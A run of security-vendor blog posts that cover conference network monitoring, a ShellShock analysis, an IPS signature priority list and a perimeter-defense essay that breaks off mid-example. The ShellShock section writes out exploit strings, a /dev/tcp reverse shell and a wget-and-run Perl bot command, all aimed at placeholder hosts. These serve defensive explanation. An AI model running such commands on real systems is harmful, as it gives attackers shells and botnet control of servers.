- Scanners (DNS, MYSQL, SSH, Shodan Indexing, portmap)
DNS and MYSQL scanning from China, SSH brute force from everywhere, Shodan vulnerability indexing, and one very persistent portmap scanner. - Lots of BitTorrent users kicked off the wireless network for illegal file sharing.
In previous years torrent users have been mostly ignored since there were no good ways to determine which uses of the torrent software were legitimate and which were not. This year, however, these were not hard to find at all. MetaFlows software automatically decodes the torrent and magnet information to determine exactly which files a user is trying to download as well as which files they are seeding to other users. At first we were very picky about only disabling heavy abusers seeding outbound shares of recent movies and current TV shows. As the conference went on we got a bit more aggressive at reporting on and banning downloaders as well. When the user was not on the wireless, they were sometimes a little hard to pin down:“…it was from someone who gave a talk for them and plugged into their network. This person will not be presenting again, so they expect we will not see this activity again. Please let them know if we do.
- Spyware on the show floor.
We saw the return of some MarketScore spyware that we had seen at the Denver conference in 2013. Unfortunately we could not always track down adware/spyware cases on the show floor or the wireless since they were a lower priority.snort-policy-violation/malware:1.2001564:ET MALWARE MarketScore.com Spyware Proxied Traffic
- Inbound telnet scanning and the default IPMI port
A couple of cases of telnet port 23 being accessible by the outside world were discovered before they could be exploited. One of them appeared to be an IPMI port that someone had accidentally plugged in; it was still configured to the default admin/admin password.
“We chatted with the two booths that have these machines. The one with the admin/admin account has disconnected that interface. The second booth has disabled telnet. Both booths were very happy that we let them know. Thanks!”
- Linux Trojans – default/weak passwords led to boxes being added to a DDoS botnet.
snort-trojan-activity/trojan:1.2018808:ET TROJAN DoS.Linux/Elknot.G Checkin
Unfortunately the first of these that we reported was left unresolved and its status as a bot was confirmed when it began sending SYN flood attacks overnight. The host did get attended to the next day, and future cases of this infection were taken much more seriously. Once we got the behavior pattern down we found that the infected host downloads a binary payload from a command and control server.
After adding the binary source to the blackhole list these infections stopped. Generally the cases that remained were resolved by talking to the user and letting them take care of it:
“The technical guy said that that IP was just a VM and he will shut it down. We are no longer seeing traffic.”
“I chatted with the guy in booth WXYZ and he is in the process of cleaning up his Linux box. He was thankful for the information, and commented that he had the default username and password for root on the Linux box.”
- Suspicious signs of WireLurker on OS X systems.
We want to research these a bit more, it looked like there were maybe three OS X machines on the network that were triggering alerts to this “evil” domain.snort-trojan-activity/trojan:1.2019667:ET TROJAN OSX/WireLurker DNS Query Domain www.comeinbaby.com
This alert was sometimes also seen with weird DNS alerts:
snort-policy-violation/dns:1.2014703:ET DNS Non-DNS or Non-Compliant DNS traffic on DNS port Reserved Bit Set - Likely Kazy
- Large scale SIP Scanning.
There was a massive DDoS style scan of the network on port 5060 on the second day of the conference, and we suspect it may have contributed to some infrastructure issues and recommended temporarily blocking off that inbound port at the border if there were no known legitimate services running for it. Hundreds of external scanners to thousands of internal hosts? This one stood out to us right away.
Author: livio
Real Time Host Discovery
As you may have noticed we gather quite a bit of information about the hosts running on your network such as OS type, DNS, HTTP agents, DNS, etc. This information is available on the assets report or as a mouse-over when you hover any of the hosts in the HOME_NET. Unfortunately, some of this host information changes very rapidly and it is hard to correlate with specific events. For example a single host may be using many agents or a proxy may show many OS types. Also DHCP information will show that the same IP may have multiple MAC addresses.
For this reason we added the latest host information to the BotHunter, Tracker and Network Antivirus reports to tell you what specific host information was available precisely at the time of the incident. We are still looking for other improvements, if you have any suggestions, please do not hesitate to send us email at support@metaflows.com.
ShellShock Analysis
How ShellShock Works
ShellShock exploits a vulnerability in Bash. It allows unauthorized users to send commands to your Linux web servers. For example:
{ :;}; /bin/bash -c <command>
or
env X='() { (.+)=>\' bash -c "<filename> <command>"
<filename> and <command> can be anything. <command> will execute and the output will be in <filename>.
.+
means one or more characters (like “a”, “b”, “cc”, “ddd”, “abcd”, etc.). The second form is a bit more tricky to use remotely, but I would not ignore the vulnerability.
Some examples of things that are being executed as we speak are:
wget 'https://<bad_server>/s.php?s=https://<your domain>/'
/bin/ping -c 1 <command_and_control>
These examples tell the hackers if a server is open to the exploit. However, remember: <command> can be anything. Attackers can remove files, modify your web site, copy any file from your web server, or execute database commands to steal all your secrets!
An example of a particularly bad <command> is:
/bin/bash -c 'bash -i >& /dev/tcp/<bad_ip>/<bad port> 0>&1'
This gives attackers a shell to your web server. Anything they execute on
<bad_ip>
will be executed on your server. In one particular case, they installed a Perl bot with the following command:
wget -O /tmp/.lCE-unix https://<compromised_ip>/icons/xt.dat;perl /tmp/.lCE-unix <irc_channel>;rm -rf /tmp/.lCE-unix;uptime
This installs a Perl bot that takes commands from a command and control center and executes them on your server.
MetaFlows’ Response Highlights the Need for Multi-Session Analysis
We immediately deployed IDS rules published by our friends at SourceFire and Emerging Threats as soon as they came out. These rules detect the exploit itself but they will be triggered a lot because attackers are aggressively scanning web servers for vulnerabilities as we speak. This is where multi-session analysis comes into play. MetaFlows can tell you which servers being scanned are actually exploited! We have now published Correlation Engine Rules (a capability unique to the MetaFlows Security System) that not only tell you if there is an attempt to subvert your web servers, but also whether any of your servers were compromised.
MetaFlows Correlation Engine Rules work as follows:
- Detect an attempt to execute the ShellShock exploit on internal address
A. - Shortly thereafter, detect if there is a subsequent outbound flow (ICMP or TCP) from
Ato an external IP address.
If you are interested in deploying MetaFlows’ multi-session analysis with our Correlation Engine Rules, let us know at support@metaflows.com and we will be glad to help you get started.
New Adaptive IPS
The MetaFlows research team has put together a new feature for customers that are interested in using our IPS system, but desire a more automated approach to determining which events to block.
One of the major benefits of the MetaFlows system is our ability to anonymously correlate event data across all customer domains, giving us a very powerful tool for finding the worst threats, eliminating false positives, and elevating the priority of certain events that are discovered. We are now able to use this global knowledge base to effectively rank the priority of the IDS signatures that are currently deployed for all of our sensors and provide an option to automatically block any events that match a particular priority level.
This priority list is dynamic; it updates continuously to keep up with the changing landscape of threats that are discovered. This allows our system to adapt quickly, adding or changing the priority for new rule releases (our IDS rules update on a 24 hour cycle), rule changes, re-emerging malware, and dropping rules off quickly that are potential false positives.
Not all of the rules in the set are part of this list, only the ones that we have real evidence for having a reputation of being true positive hits will be added. We are able to isolate these rules by matching up events across domains which have already been seen as trigger events in our behavioral correlation system. In effect, the rules on the priority list have been correlated twice, first at the session level within customer domains where the individual sensor flags them as high risk alerts, and then again at the global level to produce a list that can be used for IPS with the highest confidence.
The priority list is further broken down into five categories. The first category, highest priority, contains only the worst of the worst threats, and will offer protection against the major bot and malware infections that we are seeing globally in near real time.
As the categories increase in rank, the threats they stop decrease in severity so that by category 5 most of the rules are related to adware or riskware infections. The user has the freedom to decide which priority level they would like to use for automating the IPS, and they can change this level at any time. It is also important to note that the user can still create their own IPS rules, which these categories supplement, or if they wish to enable or disable any of the priority rules they are free to do so. Our system, as always, aims to be as flexible and adaptable to the user’s needs as possible.
You can enable the IPS rules by choosing your Threat Level from the sensor configuration, saving the rules and restarting the sensor.
If you have the box Block Communications in Passive Mode checked, the rules will actually start protecting your network right away and self-update daily.
If you do not have Block Communications in Passive Mode enabled, you can still enable the IPS rules and see what they would have blocked by looking for the blocking reports called mssBlock. You can enter mssBlock in the search bar to see the last day’s block reports for example.
Here is an example of the current sid_priority.map:
2018098,"ET TROJAN W32/Asprox.ClickFraudBot POST CnC Beacon",1 2013352,"ET TROJAN Executable Download Purporting to be JavaScript likely 2nd stage Infection",1 2405032,"ET DROP Known Bot C&C Traffic TCP group 17 - BLOCKING SOURCE",1 2803267,"ETPRO TROJAN Win32.Pasta.IK Checkin",1 2808594,"ETPRO MALWARE PUA.Plush Checkin",1 2013181,"ET CURRENT_EVENTS Ponmocup Redirection from infected Website to Trojan-Downloader",1 2806783,"ETPRO TROJAN Win32.Xtrat.A CnC & Exe Source",1 2806847,"ETPRO TROJAN WIN32/KOVTER.B Checkin",1 2808522,"ETPRO MALWARE Win32/Wysotot.G Checkin",1 2807086,"ETPRO MOBILE_MALWARE Backdoor.AndroidOS.Obad.a Checkin 2",1 2018331,"ET TROJAN W32/SpeedingUpMyPC.Rootkit Install CnC Beacon",1 2807621,"ETPRO TROJAN Zegost.Gen CnC OUTBOUND",1 2017838,"ET TROJAN HTTP Connection To Known Sinkhole Domain sinkdns.org",1 2807317,"ETPRO MALWARE Goobzo Checkin",1 2405038,"ET DROP Known Bot C&C Traffic TCP group 20 - BLOCKING SOURCE",1 2806258,"ETPRO TROJAN Backdoor/Winnti.l CnC traffic",1 2806210,"ETPRO MOBILE_MALWARE AndroidOS/Gappusin.A Checkin",1 2017287,"ET TROJAN ATTACKER IRCBot - ipconfig - PRIVMSG Command ",1 2808058,"ETPRO MALWARE Win32/DownWare.L Checkin",1 2017934,"ET TROJAN Backdoor family PCRat/Gh0st CnC traffic OUTBOUND 11",1 2808475,"ETPRO TROJAN Win32/Reveton.gen!C Checkin",1 2018324,"ET MALWARE SoundCloud Downloader Install Beacon",1 2805902,"ETPRO MOBILE_MALWARE Android/Coogos.A!tr Checkin",1 2008365,"ET TROJAN Playtech Downloader Online Gaming Checkin",1 2808586,"ETPRO MALWARE PUP Win32/WuJi.A Checkin",1 2806019,"ETPRO TROJAN Win32/Zeprox.B / Trojan-Ransom.Win32.PornoAsset.btgg Checkin",1 2009212,"ET TROJAN Zbot/Zeus Dropper Infection - /check",1 2808021,"ETPRO MALWARE Win32/AnyProtect.B Checkin",1 2018753,"ET MALWARE W32/SearchSuite Install CnC Beacon",1 2807328,"ETPRO MALWARE InstallBrain checkin",1 2018899,"ET MALWARE Win32/BrowseFox.H Checkin 2",1 2016223,"ET TROJAN Andromeda Checkin",1 2018415,"ET TROJAN W32/Tepfer.InfoStealer CnC Beacon",1 2019145,"ET MALWARE W32/Stan Malvertising.Dropper CnC Beacon",1 2806802,"ETPRO TROJAN Rodecap CnC response 3",1 2806924,"ETPRO TROJAN Muldrop Checkin",1 2806661,"ETPRO CHAT IRC USER Off-port Likely bot with 0 0 colon checkin",1 2808071,"ETPRO MALWARE Win32/AnyProtect.B Checkin 2",1 2807958,"ETPRO MALWARE InstallBrain Checkin",1 2804616,"ETPRO TROJAN PWS.Win32/Prast!rts Checkin",1 2016328,"ET TROJAN ZeuS Post to C&C footer.php",1 2806728,"ETPRO MALWARE Riskware/DomaIQ.C!tr Checkin 2",1 2808484,"ETPRO MALWARE PUP Win32/OptimizerElite Checkin",1 2019156,"ET MALWARE W32/Kyle Malvertising.Dropper CnC Beacon",1 2018742,"ET MALWARE OptimizerPro Checkin",1 2018867,"ET TROJAN Win32.Sality.3 checkin",1 2805574,"ETPRO TROJAN Win32/TrojanDownloader.Agent.RGT Checkin",1 2018332,"ET TROJAN W32/SpeedingUpMyPC.Rootkit CnC Beacon",1 2013703,"ET CURRENT_EVENTS Suspicious Self Signed SSL Certificate to %27My Company Ltd%27 could be SSL C&C",1 2011588,"ET TROJAN Zeus Bot Request to CnC",1 2018617,"ET MALWARE Downloader.NSIS.OutBrowse.b Checkin",1 2014215,"ET MOBILE_MALWARE Android/Plankton.P Commands Request to CnC Server",1 2016803,"ET TROJAN Known Sinkhole Response Header",1 2808463,"ETPRO TROJAN Win32/Viknok.D Checkin 1",1 2018610,"ET TROJAN Likely CryptoWall .onion Proxy domain in SNI",2 2804625,"ETPRO TROJAN Trojan/Win32.Vaklik.gen Checkin",2 2807970,"ETPRO TROJAN Win32/Neurevt.A Checkin 3",2 2017715,"ET CURRENT_EVENTS Possible Angler EK SilverLight Exploit",2 2808226,"ETPRO TROJAN Trojan/Win32.Zbot Covert Channel port 53",2 2017782,"ET CURRENT_EVENTS Possible Android InMobi SDK SideDoor Access sendSMS",2 2806934,"ETPRO TROJAN Worm.Win32/Mimail.E@mm CnC ICMP",2 2808434,"ETPRO MALWARE Win32/SoftPulse.H Checkin",2 2807400,"ETPRO MALWARE AutoIt EXE or DLL Windows file download",2 2015708,"ET CURRENT_EVENTS - Applet Tag In Edwards Packed JavaScript",2 2018302,"ET CURRENT_EVENTS PHISH Generic - Landing Page - HTTrack comment and form",2 2807216,"ETPRO TROJAN Orbit downloader checkin 3",2 2804419,"ETPRO MALWARE Riskware.Win32.SoftonicDownloader.AMN!A2 Install",2 2013170,"ET POLICY HTTP Request to a *.cu.cc domain",2 2808501,"ETPRO MALWARE PUP Win32/Amonetize.AV Checkin",2 2017779,"ET CURRENT_EVENTS Possible Android InMobi SDK SideDoor Access makeCall",2 2017780,"ET CURRENT_EVENTS Possible Android InMobi SDK SideDoor Access postToSocial",2 2014002,"ET TROJAN Fake Variation of Mozilla 4.0 - Likely Trojan",2 2014571,"ET CURRENT_EVENTS HTTP Request to a a known malware domain sektori.org",2 2808185,"ETPRO MALWARE Win32/BrowseFox.H Checkin",2 2016379,"ET CURRENT_EVENTS DRIVEBY Generic - JAR Containing Windows Executable",2 2805352,"ETPRO TROJAN POST to a mp3 file",2 2808621,"ETPRO MALWARE PUP/Win32.IBryte Checkin via HTTP",2 2018117,"ET TROJAN Possible Sinkhole banner",2 2018198,"ET TROJAN Win32/Kryptik.BSYO Checkin 2",2 2808634,"ETPRO TROJAN MSIL/Injector.P Checkin",2 2013332,"ET TROJAN FakeAV Landing Page",2 2016354,"ET CURRENT_EVENTS WSO WebShell Activity POST structure 2",2 2017895,"ET TROJAN Kuluoz/Asprox Activity",2 2807488,"ETPRO MALWARE Win32.Kraddare.FZ Update",2 2018581,"ET TROJAN Single char EXE direct download likely trojan multiple families",2 2016897,"ET TROJAN Possible Win32/Gapz MSIE 9 on Windows NT 5",2 2807561,"ETPRO TROJAN Trojan/Win32.Zbot Covert Channel 2 port 53",2 2018661,"ET TROJAN Win32/Zemot Config Download",2 2012198,"ET TROJAN Possible Worm W32.Svich or Other Infection Request for setting.ini",2 2807194,"ETPRO TROJAN PWS-Zbot-FANF Checkin",2 2807972,"ETPRO TROJAN Win32/FlyStudio Activity",2 2018006,"ET CURRENT_EVENTS Possible Browlock Hostname Format US",2 2015906,"ET CURRENT_EVENTS WSO - WebShell Activity - POST structure",2 2018697,"ET TROJAN ABUSE.CH SSL Fingerprint Blacklist Malicious SSL certificate detected KINS C2",2 2014846,"ET CURRENT_EVENTS WordPress timthumb look-alike domain list RFI",2 2012753,"ET MALWARE Possible FakeAV Binary Download",2 2017781,"ET CURRENT_EVENTS Possible Android InMobi SDK SideDoor Access sendMail",2 2018232,"ET CURRENT_EVENTS Possible ZyXELs ZynOS Configuration Download Attempt Contains Passwords",2 2018934,"ET CURRENT_EVENTS DRIVEBY Archie.EK IE CVE-2013-2551 Payload Struct",2 2018784,"ET TROJAN Win32/Neurevt Check-in 4",2 2807403,"ETPRO MALWARE Win32.InstallMonetizer Download",2 2018452,"ET TROJAN CryptoWall Check-in",2 2014917,"ET CURRENT_EVENTS RedKit - Landing Page Received - applet and flowbit",2 2013036,"ET TROJAN Java EXE Download by Vulnerable Version - Likely Driveby",2 2018998,"ET CURRENT_EVENTS Archie EK Landing Aug 24 2014",2 2013962,"ET CURRENT_EVENTS Blackhole Exploit Kit Delivering Executable to Client",2 2017994,"ET CURRENT_EVENTS VBSAutorun_VBS_Jenxcus Check-in UA",2 2018052,"ET CURRENT_EVENTS Zbot Generic URI/Header Struct .bin",2 2017259,"ET TROJAN Generic - POST To .php w/Extended ASCII Characters",2 2808289,"ETPRO TROJAN Win32/Necurs Common POST Header Structure",2 2016427,"ET CURRENT_EVENTS CoolEK Possible Java Payload Download",2 2015698,"ET CURRENT_EVENTS SPL Landing Page Requested",2 2804972,"ETPRO TROJAN Herpbot.B ICMP",2 2017899,"ET CURRENT_EVENTS Possible PDF Dictionary Entry with Hex/Ascii replacement",2 2015780,"ET CURRENT_EVENTS Zbot UA",2 2016839,"ET CURRENT_EVENTS FlimKit hex.zip Java Downloading Jar",2 2017516,"ET TROJAN Worm.VBS.ayr Checkin 1",2 2804449,"ETPRO MALWARE Win32/DownloadAdmin.A.Gen Install",2 2018589,"ET CURRENT_EVENTS Possible ASPROX Download URI Struct June 19 2014",2 2010905,"ET MALWARE Fake Mozilla UA Outbound Mozilla/0.xx",2 2018403,"ET TROJAN GENERIC Zbot Based Loader",2 2012392,"ET TROJAN Suspicious Download Setup_ exe",2 2013535,"ET INFO HTTP Request to a *.tc domain",2 2018752,"ET TROJAN Generic .bin download from Dotted Quad",2 2019072,"ET CURRENT_EVENTS RIG EK Landing URI Struct",2 2018383,"ET CURRENT_EVENTS Possible OpenSSL HeartBleed Large HeartBeat Response from Common SSL Port Outbound from Client",2 2807061,"ETPRO TROJAN Win32/Rbot SSL checkin 1",2 2019078,"ET CURRENT_EVENTS DRIVEBY Nuclear EK Landing Aug 27 2014",2 2015905,"ET CURRENT_EVENTS WSO - WebShell Activity - WSO Title",2 2018005,"ET TROJAN Possible Upatre Downloader SSL certificate fake org",2 2807955,"ETPRO TROJAN Win32/Injector.Autoit.ZZ",2 2015743,"ET INFO Revoked Adobe Code Signing Certificate Seen",2 2013827,"ET TROJAN AntiVirus exe Download Likely FakeAV Install",2 2805748,"ETPRO TROJAN TROJ_GEN.F47V1018 Checkin",2 2808578,"ETPRO TROJAN Win32/PSW.Papras.CK Checkin",2 2013311,"ET POLICY HTTP Request to a *.dlinkddns.com domain",2 2017777,"ET CURRENT_EVENTS Possible Android InMobi SDK SideDoor Access takeCameraPicture",2 2808727,"ETPRO MALWARE Win32.Dapato Checkin",2 2014543,"ET CURRENT_EVENTS TDS Sutra - request in.cgi",2 2013497,"ET TROJAN MS Terminal Server User A Login, possible Morto inbound",3 2012816,"ET TROJAN EXE Using Suspicious IAT ZwUnmapViewOfSection Possible Malware Process Hollowing",3 2012312,"ET TROJAN Generic Trojan with /? and Indy Library User-Agent",3 2009909,"ET TROJAN Possible Windows executable sent when remote host claims to send HTML/CSS Content",3 2018788,"ET TROJAN Possible CryptoWall encrypted download",3 2018364,"ET CURRENT_EVENTS SUSPICIOUS OVH Shared Host SSL Certificate Observed In Use by Some Trojans",3 2012322,"ET TROJAN Possible TDSS User-Agent CMD",3 2009512,"ET TROJAN Suspicious User-Agent Session - Possible Trojan-Clicker",3 2009880,"ET MALWARE Casalemedia Spyware Reporting URL Visited 3",4 2018010,"ET TROJAN Suspicious UA ^IE[ds]",4 2010228,"ET POLICY Suspicious Microsoft Windows NT 6.1 User-Agent Detected",4 2007567,"ET TROJAN Zlob User Agent - updating unknown",4 23246,"SPYWARE-PUT Wajam Monitizer url download attempt - post infection",4 2018459,"ET WEB_SERVER SUSPICIOUS Possible WebShell Login Form Outbound",4 2803567,"ETPRO POLICY Suspicious User-Agent LuaSocket",4 2013224,"ET POLICY Suspicious User-Agent Containing .exe",4 2006409,"ET POLICY HTTP POST on unusual Port Possibly Hostile",4 2017670,"ET CURRENT_EVENTS SUSPICIOUS Word DOCX with Many ActiveX Objects and Media",4 2018505,"ET CURRENT_EVENTS food.com compromise hostile JavaScript gate",4 2016580,"ET CURRENT_EVENTS SUSPICIOUS Java Request to DynDNS Pro Dynamic DNS Domain",4 2007994,"ET MALWARE Suspicious User-Agent 1 space",4 2806411,"ETPRO MALWARE Suspicious User-Agent PI",4 2017771,"ET CURRENT_EVENTS SUSPICIOUS Java Request With Uncompressed JAR/Class Importing Classes used in awt exploits",4 2017319,"ET CURRENT_EVENTS SUSPICIOUS IRC - NICK and 3 Letter Country Code",4 2002196,"ET MALWARE Casalemedia Spyware Reporting URL Visited 2",4 2016074,"ET TROJAN Backdoor.Win32.Skill.gk User-Agent",4 2003492,"ET MALWARE Suspicious Mozilla User-Agent - Likely Fake Mozilla/4.0",4 2804911,"ETPRO WEB_CLIENT Microsoft Excel corrupted/hostile file invalid MergeCells.rgref.ref8.colLast value",4 2003470,"ET MALWARE Suspicious User-Agent Updater",4 2017912,"ET MALWARE W32/InstallRex.Adware Report CnC Beacon",4 2016933,"ET CURRENT_EVENTS SUSPICIOUS Java Request to Afraid.org Top 100 Dynamic DNS Domain May 28 2013",4 2003620,"ET MALWARE 51yes.com Spyware Reporting User Activity",4 2016582,"ET CURRENT_EVENTS SUSPICIOUS Java Request to NOIP Dynamic DNS Domain",4 2016699,"ET CURRENT_EVENTS SUSPICIOUS lsass.exe in URI",4 2009486,"ET TROJAN APT1 WEBC2-UGX Related Pingbed/Downbot User-Agent Windows+NT+5.x",4 2008276,"ET TROJAN Suspicious User-Agent contains loader",4 2005320,"ET TROJAN Suspicious User-Agent MyAgent",4 2002167,"ET POLICY Software Install Reporting via HTTP - Wise User Agent Wise Sometimes Malware Related",4 2017773,"ET CURRENT_EVENTS SUSPICIOUS Java Request With Uncompressed JAR/Class Importing Classe used in CVE-2013-2465/2463",4 2018172,"ET CURRENT_EVENTS SUSPICIOUS Java Lang Runtime in Response",4 2012249,"ET USER_AGENTS Suspicious Win32 User Agent",4 2008986,"ET POLICY Internal Host Retrieving External IP via whatismyip.com - Possible Infection",4 2008420,"ET TROJAN HTTP GET Request on port 53 - Very Likely Hostile",4 2802841,"ETPRO USER_AGENTS Suspicious User-Agent Setup Agent - Likely Malware",4 2803491,"ETPRO TROJAN Suspicious HTTP STOP Return - Trojan.Win32.FakeAV.cfty or Related Controller",4 2013256,"ET TROJAN Majestic12 User-Agent Request Outbound",4 2016754,"ET POLICY Internal Host Retrieving External IP via myip.dnsomatic.com - Possible Infection",4 2014534,"ET TROJAN OSX/Flashback.K/I User-Agent",4 2011227,"ET POLICY User-Agent NSIS_Inetc Mozilla - Sometimes used by hostile installers",4 2018301,"ET MALWARE Win32/Toolbar.CrossRider.A Checkin",4 2002400,"ET USER_AGENTS Suspicious User Agent Microsoft Internet Explorer",4 2003337,"ET MALWARE Suspicious User Agent Autoupdate",4 2003583,"ET MALWARE Suspicious User-Agent update",4 2008975,"ET TROJAN Suspicious Malformed Double Accept Header",4 2003219,"ET MALWARE Alexa Spyware Reporting",4 2017760,"ET CURRENT_EVENTS SUSPICIOUS Java Request With Uncompressed JAR/Class file Accessing Security Manager",4 2008184,"ET TROJAN Suspicious User-Agent Installer",4 2008350,"ET POLICY Autoit Windows Automation tool User-Agent in HTTP Request - Possibly Hostile",4 2011800,"ET POLICY Abnormal User-Agent No space after colon - Likely Hostile",4 2806301,"ETPRO MALWARE Win32/AirAdInstaller.A User-Agent AirInstaller",4 2008255,"ET TROJAN Suspicious User-Agent IE",4 2001891,"ET USER_AGENTS Suspicious User Agent agent",4 2017767,"ET CURRENT_EVENTS SUSPICIOUS Java Request With Uncompressed JAR/Class Importing management MBeanServer",4 2017365,"ET TROJAN SUSPICIOUS UA iexplore",4 2804910,"ETPRO WEB_CLIENT Microsoft Excel corrupted/hostile file invalid SXLI BIFF record",4 2013031,"ET POLICY Python-urllib/ Suspicious User Agent",4 2805354,"ETPRO POLICY SUSPICIOUS POST to a zip file",4 2011124,"ET MALWARE Suspicious FTP 220 Banner on Local Port spaced",4 2017772,"ET CURRENT_EVENTS SUSPICIOUS Java Request With Uncompressed JAR/Class Importing Classe used in CVE-2013-2471/2472/2473",4 2008985,"ET POLICY Internal Host Retrieving External IP via whatismyip.com Automation Page - Possible Infection",4 2010881,"ET WEB_CLIENT PDF With Unescape Method Defined Possible Hostile Obfuscation Attempt",4 2003055,"ET MALWARE Suspicious FTP 220 Banner on Local Port -",4 2808499,"ETPRO TROJAN Win32/Zemot User-Agent",4 2805815,"ETPRO POLICY Internal Host Retrieving External IP via whatismyipaddress.com - Possible Infection",4 2011504,"ET WEB_CLIENT String Replace in PDF File, Likely Hostile",4 2803418,"ETPRO TROJAN Suspicious user agentMERONG",4 2018026,"ET MALWARE W32/BettrExperience.Adware Update Checkin",5 2016780,"ET MALWARE Adware.Win32/SProtector.A Client Checkin",5 2018323,"ET MALWARE W32/Linkular.Adware Successful Install Beacon 2",5 2806435,"ETPRO MALWARE Adware.Eorez Checkin",5 2808597,"ETPRO MALWARE Win32/Adware.MultiPlug.J Checkin",5 2808369,"ETPRO MALWARE Adware.InstallCore.B Checkin",5 2807050,"ETPRO MALWARE Win32/Adware.Lollipop Checkin 2",5 2808681,"ETPRO MALWARE Win32/InstallRex.Adware Checkin",5 2808696,"ETPRO MALWARE W32/iBryte.Adware Installer Download",5 2808069,"ETPRO MALWARE Adware.iBryte.Z Checkin",5 2808091,"ETPRO MALWARE Win32/AdWare.SmartApps Checkin",5 2018368,"ET MALWARE W32/PullUpdate.Adware CnC Beacon",5 2014122,"ET MALWARE W32/OpenCandy Adware Checkin",5 2018174,"ET MALWARE RelevantKnowledge Adware CnC Beacon",5 2807371,"ETPRO MALWARE AdWare.MSIL.Sancmed.p Checkin",5 2808159,"ETPRO MALWARE AdWare.Win32.WhiteSmoke Checkin",5 2807236,"ETPRO MALWARE Win32/AdWare.AddLyrics.T Checkin",5 2805193,"ETPRO MALWARE Adware Installer Requesting an exe BetterInstaller",5 2014605,"ET MALWARE W32/GameVance Adware Server Reponse To Client Checkin",5 2807336,"ETPRO MOBILE_MALWARE Android/Adware.Kuguo.C Checkin",5 2806053,"ETPRO MALWARE ADWARE/InstallCore.Gen Checkin",5 2013983,"ET MALWARE Adware-Win32/EoRezo Reporting",5 2808637,"ETPRO MOBILE_MALWARE Adware.Android.AppLovin.A Checkin",5 2018148,"ET MALWARE W32/InstallMonetizer.Adware Beacon 1",5 2018565,"ET MALWARE W32/RocketfuelNextUp.Adware CnC Beacon",5 2808620,"ETPRO MALWARE PUP Adware/Crossrider Checkin",5 2808262,"ETPRO MALWARE PUP Win32/GetNow.B Checkin",5 2018149,"ET MALWARE W32/InstallMonetizer.Adware Beacon 2",5 2017911,"ET MALWARE W32/InstallRex.Adware Initial CnC Beacon",5 2807267,"ETPRO MALWARE Adware.Conduit/Variant Checkin",5 2017136,"ET MALWARE Adware.Gamevance.AV Checkin",5 2805862,"ETPRO MOBILE_MALWARE Android/Adware.Uapush.A Checkin",5

Dissolving Perimeter Defense
New internet trends are inexorably dissolving your network perimeter defense.
- Peer-to-peer applications are client-based and therefore poke through your firewalls.
- Personal end-to-end VPNs allow bypassing of your perimeter by establishing encrypted channels invisible to your network systems.
- Mobile devices freely roam different access points downloading content and then running a myriad of applications within you organization.
These are just a few examples of how your perimeter is becoming irrelevant.
If you think of your enterprise network as your home, perimeter defense is a bit like placing good locks on your doors and windows, and then hoping that no thief can get inside. Unfortunately, as we all know, this is hardly enough. It is conventional wisdom: “If thieves want to get in your house, they will”.
It is becoming exceedingly apparent that this is true for your enterprise perimeter as well. No matter how sophisticated your perimeter is, there is always a way in. The increasing rate of data breaches involving large US corporations is good supporting evidence for this. The damages to brand reputation – and the actual costs associated with a data breach – grow exponentially with the size of the enterprise. Any improvement to the old perimeter defense paradigm is financially valuable.
So what is missing from this equation?
Let’s explore some options by comparison to your home’s physical security.
Option 1: “Keep all your valuables in a bank so that even if they break in, they cannot steal anything.”
 This approach is very effective, but it undermines your productivity. Keeping your data somewhere else (where it is more secure) works, but the problem is that you cannot really use it now. If you need quick access to your data for your business operations, you are shooting yourself in the foot. Also, the mechanisms to access your remote data are themselves a problem. If you went to your bank everyday to check on your valuables, you would expose yourself to attacks as soon as you come out the bank, so you are back to square one. Likewise, if you have to transmit your data from a more secure location, you then become vulnerable to the transmission mechanism.
This approach is very effective, but it undermines your productivity. Keeping your data somewhere else (where it is more secure) works, but the problem is that you cannot really use it now. If you need quick access to your data for your business operations, you are shooting yourself in the foot. Also, the mechanisms to access your remote data are themselves a problem. If you went to your bank everyday to check on your valuables, you would expose yourself to attacks as soon as you come out the bank, so you are back to square one. Likewise, if you have to transmit your data from a more secure location, you then become vulnerable to the transmission mechanism.
Option 2: “Keep a low profile.”
 This approach helps, but it often goes against your business objectives and revenue potential. If no one knows about your enterprise, you will not be a target but you also will not be attracting customers.
This approach helps, but it often goes against your business objectives and revenue potential. If no one knows about your enterprise, you will not be a target but you also will not be attracting customers.
Option 3: “Build even more perimeter defenses.”
 Building barriers on the outside of your network naturally discourages communications but additional barriers can constantly get in the way of getting your job done. You are limiting access, or making it more difficult to access your network. The other issue is that you are adding more of what was already ineffective. So, does it make sense to invest more on the same thing?
Building barriers on the outside of your network naturally discourages communications but additional barriers can constantly get in the way of getting your job done. You are limiting access, or making it more difficult to access your network. The other issue is that you are adding more of what was already ineffective. So, does it make sense to invest more on the same thing?
Option 4: “Invest in your internal defenses.”
If you install motion detectors in your house, you can improve your security. Even if someone makes it inside, they will trip the alarms. Sounds too good to be true? Well, it is. The cyber counterparts of motion detectors are prone to false positives (an alert is generated even though there is no nefarious activity). If you have motion detectors in your house and also own a dog/cat, you will know what I am talking about. Fido will almost certainly make your motion detectors useless. Likewise, demanding and inquisitive users in your network will constantly trip your internal monitoring tools.
Fortunately, in cyberspace we deal with digital information rather than analog images. Refining motion detection in cyberspace is easier than in the physical world. Imagine if a motion detector in your house could detect the motion of an individual coming through your living room, and subsequently also detect that the person opened a drawer in your bedroom. That would be interesting, right? A dog would not trip your house alarm, but someone breaking your perimeter and going straight for your possessions would be caught.
Motion detection alone is not very useful. However, if it is paired with some behavioral analysis, it becomes extremely effective. This what MetaFlows does: motion detection (in the cyberspace sense) plus behavioral analysis.
Our behavioral analysis requires that the internal alerts indicate more than one symptom, therefore greatly reducing false alarms. We monitor the behavior of every internal asset (even the ones that “walk in”, like smart phones) and wait to see if they exhibit at least two alerts typical of nefarious activity.
Some Simple Examples:
Successful Password Guessing
- We detect that host
Xperforms brute-force password guessing on hostA. - We detect that host
Xreceives more than 10 kilobytes from hostB(another internal host).
